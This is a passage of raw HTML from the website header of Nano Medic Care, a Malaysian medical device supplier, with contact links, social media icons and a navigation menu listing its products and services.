5.96348L13.616 5.70249L14.138 3.77149Z" fill="#046838" style="fill:#046838;fill:color(display-p3 0.0157 0.4078 0.2196);fill-opacity:1;"></path></svg>						</span>
										<span class="elementor-icon-list-text">WhatsApp</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/place/Nano+Medic+Care+Sdn.+Bhd./@2.0652262,102.5918786,20z/data=!4m12!1m6!3m5!1s0x31d1b845f3d10e41:0x3fb6c68bedc30e48!2sNano+Medic+Care+Sdn.+Bhd.!8m2!3d2.065154!4d102.5918126!3m4!1s0x31d1b845f3d10e41:0x3fb6c68bedc30e48!8m2!3d2.065154!4d102.5918126?hl=en" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="16" height="22" viewBox="0 0 16 22" fill="none"><path d="M2.82651 14.5937C3.07162 14.5222 3.33508 14.551 3.55895 14.6738C3.78282 14.7966 3.94875 15.0032 4.02024 15.2483C4.09173 15.4934 4.06292 15.7569 3.94016 15.9808C3.81739 16.2046 3.61072 16.3706 3.36561 16.4421C2.88427 16.5826 2.5377 16.7309 2.31532 16.8656C2.54444 17.0033 2.90641 17.1573 3.40893 17.3008C4.52083 17.6185 6.11215 17.8283 7.90948 17.8283C9.70682 17.8283 11.2981 17.6185 12.41 17.3008C12.9135 17.1573 13.2745 17.0033 13.5036 16.8656C13.2822 16.7309 12.9357 16.5826 12.4543 16.4421C12.2131 16.3674 12.0108 16.201 11.8911 15.9786C11.7715 15.7562 11.7439 15.4957 11.8145 15.2533C11.8851 15.0108 12.0482 14.8058 12.2685 14.6824C12.4889 14.559 12.7488 14.5272 12.9925 14.5937C13.6355 14.7814 14.2247 15.0221 14.6772 15.3311C15.0959 15.619 15.611 16.1205 15.611 16.8656C15.611 17.6194 15.0834 18.1248 14.6579 18.4127C14.1977 18.7227 13.5961 18.9643 12.9385 19.152C11.612 19.5323 9.83485 19.7537 7.90948 19.7537C5.98412 19.7537 4.207 19.5323 2.88042 19.152C2.22291 18.9643 1.62123 18.7227 1.16107 18.4127C0.735559 18.1239 0.208008 17.6194 0.208008 16.8656C0.208008 16.1205 0.723044 15.619 1.14181 15.3311C1.59427 15.0221 2.18344 14.7814 2.82651 14.5937ZM7.90948 0.5C9.82438 0.5 11.6609 1.26069 13.0149 2.61473C14.3689 3.96877 15.1296 5.80524 15.1296 7.72013C15.1296 10.1923 13.7819 12.2024 12.386 13.631C11.8311 14.1932 11.2348 14.7129 10.6021 15.1858C10.0303 15.6151 8.72295 16.4199 8.72295 16.4199C8.475 16.5609 8.19469 16.6349 7.90948 16.6349C7.62428 16.6349 7.34397 16.5609 7.09602 16.4199C6.44722 16.0437 5.81987 15.6317 5.21686 15.1858C4.58325 14.714 3.98687 14.1942 3.433 13.631C2.03711 12.2024 0.68935 10.1923 0.68935 7.72013C0.68935 5.80524 1.45004 3.96877 2.80408 2.61473C4.15812 1.26069 5.99459 0.5 7.90948 0.5ZM7.90948 2.42537C6.50523 2.42537 5.15848 2.98321 4.16552 3.97617C3.17256 4.96913 2.61472 6.31588 2.61472 7.72013C2.61472 9.46837 3.57355 11.0202 4.80964 12.2833C5.73959 13.2344 6.76389 13.9583 7.47339 14.4031L7.90948 14.6669L8.34558 14.4031C9.05412 13.9583 10.0794 13.2344 11.0093 12.2842C12.2454 11.0202 13.2042 9.46933 13.2042 7.72013C13.2042 6.31588 12.6464 4.96913 11.6534 3.97617C10.6605 2.98321 9.31374 2.42537 7.90948 2.42537ZM7.90948 4.83208C8.28875 4.83208 8.6643 4.90678 9.01469 5.05192C9.36509 5.19706 9.68347 5.40979 9.95165 5.67797C10.2198 5.94615 10.4326 6.26453 10.5777 6.61492C10.7228 6.96532 10.7975 7.34087 10.7975 7.72013C10.7975 8.0994 10.7228 8.47495 10.5777 8.82535C10.4326 9.17574 10.2198 9.49412 9.95165 9.7623C9.68347 10.0305 9.36509 10.2432 9.01469 10.3883C8.6643 10.5335 8.28875 10.6082 7.90948 10.6082C7.14352 10.6082 6.40894 10.3039 5.86732 9.7623C5.32571 9.22068 5.02143 8.48609 5.02143 7.72013C5.02143 6.95418 5.32571 6.21959 5.86732 5.67797C6.40894 5.13636 7.14352 4.83208 7.90948 4.83208ZM7.90948 6.75745C7.65416 6.75745 7.4093 6.85888 7.22876 7.03941C7.04823 7.21995 6.9468 7.46481 6.9468 7.72013C6.9468 7.97545 7.04823 8.22032 7.22876 8.40086C7.4093 8.58139 7.65416 8.68282 7.90948 8.68282C8.1648 8.68282 8.40967 8.58139 8.5902 8.40086C8.77074 8.22032 8.87217 7.97545 8.87217 7.72013C8.87217 7.46481 8.77074 7.21995 8.5902 7.03941C8.40967 6.85888 8.1648 6.75745 7.90948 6.75745Z" fill="#046838" style="fill:#046838;fill:color(display-p3 0.0157 0.4078 0.2196);fill-opacity:1;"></path></svg>						</span>
										<span class="elementor-icon-list-text">1-12, Jalan Indah 2, Muar</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-8954a88 e-con-full elementor-hidden-tablet_extra elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile e-flex e-con e-child" data-id="8954a88" data-element_type="container">
				<div class="elementor-element elementor-element-cfa5c6e elementor-widget elementor-widget-heading" data-id="cfa5c6e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Follow:</span>				</div>
				</div>
				<div class="elementor-element elementor-element-7e9ab15 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7e9ab15" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-51661ab" href="https://www.facebook.com/mynanomediccare/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none"><path d="M11 0C4.92487 0 0 4.92487 0 11C0 17.0751 4.92487 22 11 22C17.0751 22 22 17.0751 22 11C22 4.92487 17.0751 0 11 0Z" fill="#0866FF" style="fill:#0866FF;fill:color(display-p3 0.0314 0.4000 1.0000);fill-opacity:1;"></path><path d="M21.9367 12.1609C21.9385 12.1453 21.9414 12.1302 21.9428 12.1149C21.9414 12.1302 21.9385 12.1456 21.9367 12.1609ZM0.0554199 12.1108C0.0574462 12.1319 0.0614989 12.1525 0.0638147 12.1736C0.0614989 12.1528 0.0574462 12.1317 0.0554199 12.1108ZM12.4197 14.0303H15.2667L15.7136 11.1388H12.4197V9.55824C12.4197 8.35721 12.8122 7.29166 13.9363 7.29166H15.742V4.76774C15.4244 4.7249 14.7537 4.63082 13.4858 4.63082C10.8383 4.63082 9.28644 6.02926 9.28644 9.21463V11.1388H6.56481V14.0303H9.28644V21.8256C9.82428 21.9063 10.3702 21.9616 10.9307 21.9616C11.4369 21.9616 11.9317 21.9156 12.4197 21.8493V14.0303Z" fill="white" style="fill:white;fill-opacity:1;"></path><path d="M11 0.289474C16.9058 0.289474 21.7105 5.09416 21.7105 11C21.7105 16.9058 16.9058 21.7105 11 21.7105C5.09416 21.7105 0.289474 16.9058 0.289474 11C0.289474 5.09416 5.09416 0.289474 11 0.289474ZM11 0C4.92482 0 0 4.92482 0 11C0 17.0752 4.92482 22 11 22C17.0752 22 22 17.0752 22 11C22 4.92482 17.0752 0 11 0Z" fill="#0866FF" style="fill:#0866FF;fill:color(display-p3 0.0314 0.4000 1.0000);fill-opacity:1;"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-0c23646" href="https://www.linkedin.com/company/nano-medic-care" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none"><path d="M11 0C4.95 0 0 4.95 0 11C0 17.05 4.95 22 11 22C17.05 22 22 17.05 22 11C22 4.95 17.05 0 11 0Z" fill="#0288D1" style="fill:#0288D1;fill:color(display-p3 0.0078 0.5333 0.8196);fill-opacity:1;"></path><path d="M7.7 8.24977H5.5V16.4998H7.7V8.24977Z" fill="white" style="fill:white;fill-opacity:1;"></path><path d="M6.6 7.15075C5.94 7.15075 5.5 6.65575 5.5 6.05075C5.5 5.44575 5.94 4.95075 6.6 4.95075C7.26 4.95075 7.7 5.44575 7.7 6.05075C7.7 6.65575 7.26 7.15075 6.6 7.15075Z" fill="white" style="fill:white;fill-opacity:1;"></path><path d="M17.0499 11.2748C17.0499 9.62477 15.6749 8.24977 14.0249 8.24977C12.9799 8.24977 12.0999 8.74477 11.5499 9.51477V8.24977H9.34985V16.4998H11.5499V12.0998C11.5499 11.1648 12.2649 10.4498 13.1999 10.4498C14.1349 10.4498 14.8499 11.1648 14.8499 12.0998V16.4998H17.0499C17.0499 16.4998 17.0499 11.4948 17.0499 11.2748Z" fill="white" style="fill:white;fill-opacity:1;"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-b02ecbf" href="https://www.instagram.com/nano_medic_care/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="22" height="22" viewBox="0 0 22 22" fill="none"><mask id="mask0_780_43" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="22" height="22"><path d="M11 22C17.0751 22 22 17.0751 22 11C22 4.92487 17.0751 0 11 0C4.92487 0 0 4.92487 0 11C0 17.0751 4.92487 22 11 22Z" fill="white" style="fill:white;fill-opacity:1;"></path></mask><g mask="url(#mask0_780_43)"><mask id="mask1_780_43" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="-1" y="-1" width="24" height="24"><path d="M22.8144 -0.815472H-0.815186V22.8141H22.8144V-0.815472Z" fill="white" style="fill:white;fill-opacity:1;"></path></mask><g mask="url(#mask1_780_43)"><rect x="-0.890137" y="-0.877632" width="23.7621" height="23.6839" fill="url(#pattern0_780_43)" style=""></rect></g><path d="M10.9989 5.32048C12.8482 5.32048 13.0671 5.32747 13.7975 5.36085C14.4728 5.39165 14.8396 5.5045 15.0836 5.59923C15.4069 5.72476 15.6375 5.87488 15.88 6.1174C16.1223 6.35965 16.2724 6.59053 16.3982 6.9138C16.4929 7.15787 16.6058 7.52462 16.6366 8.19989C16.67 8.93029 16.6769 9.14925 16.6769 10.9985C16.6769 12.8478 16.67 13.0668 16.6366 13.7972C16.6058 14.4725 16.4929 14.8392 16.3982 15.0833C16.2727 15.4066 16.1225 15.6372 15.88 15.8797C15.6378 16.122 15.4069 16.2721 15.0836 16.3979C14.8396 16.4926 14.4728 16.6054 13.7975 16.6362C13.0674 16.6696 12.8484 16.6766 10.9989 16.6766C9.14932 16.6766 8.93035 16.6696 8.20021 16.6362C7.52494 16.6054 7.15819 16.4926 6.91412 16.3979C6.59085 16.2723 6.36024 16.1222 6.11772 15.8797C5.87546 15.6374 5.72534 15.4066 5.59955 15.0833C5.50483 14.8392 5.39198 14.4725 5.36118 13.7972C5.32779 13.0668 5.3208 12.8478 5.3208 10.9985C5.3208 9.14925 5.32779 8.93029 5.36118 8.19989C5.39198 7.52462 5.50483 7.15787 5.59955 6.9138C5.72508 6.59053 5.8752 6.35991 6.11772 6.1174C6.36024 5.87488 6.59085 5.72502 6.91412 5.59923C7.15819 5.5045 7.52494 5.39165 8.20021 5.36085C8.93061 5.32747 9.14958 5.32048 10.9989 5.32048ZM10.9989 4.07269C9.118 4.07269 8.88195 4.08071 8.14327 4.11436C7.40614 4.14801 6.90273 4.265 6.46195 4.43634C6.00642 4.61337 5.62026 4.8502 5.23513 5.23507C4.85 5.6202 4.61318 6.00636 4.4364 6.46189C4.26532 6.90241 4.14807 7.40582 4.11442 8.14321C4.08078 8.88189 4.07275 9.11768 4.07275 10.9988C4.07275 12.8799 4.08078 13.1157 4.11442 13.8544C4.14807 14.5915 4.26506 15.0949 4.4364 15.5357C4.61344 15.9913 4.85026 16.3774 5.23513 16.7625C5.62026 17.1477 6.00642 17.3845 6.46195 17.5613C6.90247 17.7324 7.40588 17.8496 8.14327 17.8833C8.88195 17.9169 9.11774 17.9249 10.9989 17.9249C12.88 17.9249 13.1158 17.9169 13.8545 17.8833C14.5916 17.8496 15.095 17.7326 15.5358 17.5613C15.9913 17.3842 16.3775 17.1474 16.7626 16.7625C17.1477 16.3774 17.3846 15.9913 17.5613 15.5357C17.7324 15.0952 17.8497 14.5918 17.8833 13.8544C17.917 13.1157 17.925 12.8799 17.925 10.9988C17.925 9.11768 17.917 8.88189 17.8833 8.14321C17.8497 7.40608 17.7327 6.90267 17.5613 6.46189C17.3843 6.00636 17.1475 5.6202 16.7626 5.23507C16.3775 4.84994 15.9913 4.61311 15.5358 4.43634C15.0953 4.26525 14.5919 4.14801 13.8545 4.11436C13.1158 4.08071 12.88 4.07269 10.9989 4.07269Z" fill="white" style="fill:white;fill-opacity:1;"></path><path d="M11.0003 7.4441C9.03613 7.4441 7.44385 9.03639 7.44385 11.0006C7.44385 12.9648 9.03613 14.5571 11.0003 14.5571C12.9646 14.5571 14.5568 12.9648 14.5568 11.0006C14.5568 9.03639 12.9646 7.4441 11.0003 7.4441ZM11.0003 13.3093C9.72538 13.3093 8.69164 12.2756 8.69164 11.0006C8.69164 9.72563 9.72538 8.69189 11.0003 8.69189C12.2753 8.69189 13.309 9.72563 13.309 11.0006C13.309 12.2756 12.2753 13.3093 11.0003 13.3093Z" fill="white" style="fill:white;fill-opacity:1;"></path><path d="M15.2835 7.89142C15.6081 7.56686 15.6081 7.04065 15.2835 6.71609C14.9589 6.39153 14.4327 6.39153 14.1082 6.71609C13.7836 7.04065 13.7836 7.56686 14.1082 7.89142C14.4327 8.21597 14.9589 8.21597 15.2835 7.89142Z" fill="white" style="fill:white;fill-opacity:1;"></path></g><defs><pattern id="pattern0_780_43" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_780_43" transform="scale(0.00325733 0.00326797)"></use></pattern><image id="image0_780_43" width="307" height="306" xlink:href="[data-uri]"></image></defs></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-ec228a8" href="https://youtube.com/channel/UCnuISYCjoSGGEoeRKtU4ehg" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none"><circle cx="11" cy="11" r="11" fill="#FF0000" style="fill:#FF0000;fill:color(display-p3 1.0000 0.0000 0.0000);fill-opacity:1;"></circle><path d="M17.8291 14.3796C17.6865 15.1284 17.0803 15.699 16.3314 15.806C15.1546 15.9843 13.1932 16.1983 10.9823 16.1983C8.80695 16.1983 6.84561 15.9843 5.63314 15.806C4.88426 15.699 4.27803 15.1284 4.13538 14.3796C3.99274 13.5594 3.8501 12.3469 3.8501 10.8491C3.8501 9.35137 3.99274 8.1389 4.13538 7.3187C4.27803 6.56983 4.88426 5.99925 5.63314 5.89227C6.80995 5.71397 8.77129 5.5 10.9823 5.5C13.1932 5.5 15.1189 5.71397 16.3314 5.89227C17.0803 5.99925 17.6865 6.56983 17.8291 7.3187C17.9718 8.1389 18.1501 9.35137 18.1501 10.8491C18.1144 12.3469 17.9718 13.5594 17.8291 14.3796Z" fill="white" style="fill:white;fill-opacity:1;"></path><path d="M9.55542 13.346V8.35345L13.8347 10.8497L9.55542 13.346Z" fill="#FF0000" style="fill:#FF0000;fill:color(display-p3 1.0000 0.0000 0.0000);fill-opacity:1;"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-a599bcc" href="https://twitter.com/nano_medic_care" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22" fill="none"><path d="M11 0C4.92487 0 0 4.92487 0 11C0 17.0751 4.92487 22 11 22C17.0751 22 22 17.0751 22 11C22 4.92487 17.0751 0 11 0Z" fill="#03A9F4" style="fill:#03A9F4;fill:color(display-p3 0.0118 0.6627 0.9569);fill-opacity:1;"></path><path d="M17.6004 7.21572C17.1153 7.43077 16.5009 7.63262 15.9504 7.69972C16.5103 7.36752 17.3985 6.67562 17.6004 6.04972C17.0773 6.35717 16.1313 6.68552 15.5142 6.80432C15.0214 6.28182 14.3185 6.04972 13.5397 6.04972C12.0437 6.04972 11.0004 7.31747 11.0004 8.79972V9.89972C8.80039 9.89972 6.65539 8.22387 5.32054 6.59972C5.08569 6.99627 4.95369 7.46047 4.95369 7.95107C4.95369 8.95152 5.87274 9.96682 6.60039 10.4497C6.15654 10.436 5.31614 10.0972 4.95039 9.89972C4.95039 9.90852 4.95039 9.91952 4.95039 9.93107C4.95039 11.2329 5.86394 12.1168 7.10199 12.3632C6.87594 12.4253 6.60039 12.6497 5.53999 12.6497C5.88429 13.714 7.61514 14.2766 8.80039 14.2997C7.87309 15.0186 6.21979 15.3997 4.95039 15.3997C4.73094 15.3997 4.61214 15.4118 4.40039 15.3871C5.59829 16.1461 7.27139 16.4997 8.80039 16.4997C13.7817 16.4997 16.5004 12.6948 16.5004 9.14622C16.5004 9.02962 16.4965 8.63912 16.4905 8.52472C17.0229 8.14962 17.2385 7.75692 17.6004 7.21572Z" fill="white" style="fill:white;fill-opacity:1;"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ddd1491 e-con-full nav_wrapper e-flex e-con e-child" data-id="ddd1491" data-element_type="container">
				<div class="elementor-element elementor-element-039d6e9 elementor-widget__width-auto elementor-nav-menu--dropdown-tablet_extra elementor-nav-menu--stretch nav_menu_v2 elementor-widget-laptop__width-auto elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="039d6e9" data-element_type="widget" id="nav_menu_v2" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;fa-svg-chevron-down e-font-icon-svg e-fas-chevron-down\&quot; viewBox=\&quot;0 0 448 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-039d6e9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2864"><a href="https://nmchealthcare.com.my/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2942"><a href="#" class="elementor-item elementor-item-anchor">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2865"><a href="https://nmchealthcare.com.my/about-nano-medic-care/" class="elementor-sub-item">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3036"><a href="https://nmchealthcare.com.my/about-nano-medic-care/corporate-social-responsibility/" title="Corporate Social Responsibility " class="elementor-sub-item">Corporate Social Responsibility (CSR)​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3038"><a href="https://nmchealthcare.com.my/about-nano-medic-care/continuous-medical-education-cme/" title="Continuous Medical Education " class="elementor-sub-item">Continuous Medical Education (CME)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088"><a href="https://nmchealthcare.com.my/about-nano-medic-care/training/" class="elementor-sub-item">Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://nmchealthcare.com.my/about-nano-medic-care/gallery/" class="elementor-sub-item">Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4713"><a href="https://nmchealthcare.com.my/reviews/" class="elementor-sub-item">Our Reviews</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3241"><a href="https://nmchealthcare.com.my/nmc-service-and-medical-device-malaysia/" class="elementor-item">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3302"><a href="https://nmchealthcare.com.my/products/" class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21094"><a href="https://nmchealthcare.com.my/products/primedic-aed/" class="elementor-sub-item">Primedic AED</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3473"><a href="https://nmchealthcare.com.my/products/pharmaceutical-products/" class="elementor-sub-item">Pharmaceutical Products</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14068"><a href="https://nmchealthcare.com.my/products/pharmaceutical-products/avosil/" class="elementor-sub-item">Avosil </a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3303"><a href="https://nmchealthcare.com.my/products/health-supplements-kefir/" class="elementor-sub-item">Health Supplements</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8720"><a href="https://nmchealthcare.com.my/products/health-supplements-kefir/morilite-cistanche-tubulosa/" class="elementor-sub-item">Morilite Capsules – Memory Saver</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3430"><a href="https://nmchealthcare.com.my/products/poct-ivd-diagnostic-medical-device/" class="elementor-sub-item">POCT, IVD &#038; Diagnostic Medical Device</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14070"><a href="https://nmchealthcare.com.my/products/poct-ivd-diagnostic-medical-device/aidex/" class="elementor-sub-item">Aidex &#8211; Continuous Glucose Monitoring</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10895"><a href="https://nmchealthcare.com.my/products/poct-ivd-diagnostic-medical-device/equil-patch-insulin-pump/" class="elementor-sub-item">EQUIL Patch Tubeless Insulin Pump</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3432"><a href="https://nmchealthcare.com.my/products/disposable-general-medical-device/" class="elementor-sub-item">Disposable &#038; General Medical Device</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14069"><a href="https://nmchealthcare.com.my/products/disposable-general-medical-device/rapidkool/" class="elementor-sub-item">Rapidkool</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3332"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/" class="elementor-sub-item">ZSR Stapler Circumcision</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6100"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/location/" class="elementor-sub-item">Location In Malaysia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6101"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/price/" class="elementor-sub-item">Price In Malaysia</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6099"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/faqs/" class="elementor-sub-item">FAQs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6102"><a href="https://nmchealthcare.com.my/products/zsr-circumcision-malaysia/testimonials/" class="elementor-sub-item">Testimonials</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6843"><a href="https://nmchealthcare.com.my/products/digital-radiography-system/" class="elementor-sub-item">Digital Radiography System​</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3428"><a href="https://nmchealthcare.com.my/products/digital-radiography-system/digital-radiography-fully-digital/" title="Digital Radiography System" class="elementor-sub-item">Fully Digital</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6842"><a href="https://nmchealthcare.com.my/products/digital-radiography-system/digital-radiography-retrofit/" class="elementor-sub-item">Retrofit​</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6841"><a href="https://nmchealthcare.com.my/products/digital-radiography-system/dr-faq/" class="elementor-sub-item">FAQ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3429"><a href="https://nmchealthcare.com.my/products/medical-monitors/" class="elementor-sub-item">Medical Monitors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3431"><a href="https://nmchealthcare.com.my/products/electronic-medical-records/" title="I-Health Clinical Information System" class="elementor-sub-item">iHealth Clinical Management System</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2866"><a href="https://nmchealthcare.com.my/contact/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4556"><a href="https://nmchealthcare.com.my/blog/" class="elementor-item">Blog</a></li>
<li class="green_btn menu-item menu-item-type-custom menu-item-object-custom menu-item-23991"><a href="/cdn-cgi/l/email-protection#1c7b7972796e7d705c72717f74797d7068747f7d6e79327f7371327165" class="elementor-item"><span class="__cf_email__" data-cfemail="88efede6edfae9e4c8e6e5ebe0ede9e4fce0ebe9faeda6ebe7e5a6e5f1">[email&#160;protected]</span></a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-039d6e9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2864"><a href="https://nmchealthcare.com.my/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2942"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2865"><a href="https://nmchealthcare.com.my/about-nano-medic-care/" class="elementor-sub-item" tabindex="-1">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3036"><a href="https://nmchealthcare.com.my/about-nano-medic-care/corporate-social-responsibility/" title="Corporate Social Responsibility " class="elementor-sub-item" tabindex="-1">Corporate Social Responsibility (CSR)​</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3038"><a href="https://nmchealthcare.com.my/about-nano-medic-care/continuous-medical-education-cme/" title="Continuous Medical Education " class="elementor-sub-item" tabindex="-1">Continuous Medical Education (CME)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088"><a href="https://nmchealthcare.com.my/about-nano-medic-care/training/" class="elementor-sub-item" tabindex="-1">Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087"><a href="https://nmchealthcare.com.my/about-nano-medic-care/gallery/" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4713"><a href="https://nmchealthcare.com.my/reviews/" class="elementor-sub-item" tabindex="-1">Our Reviews</a></li>
</ul>
</li>
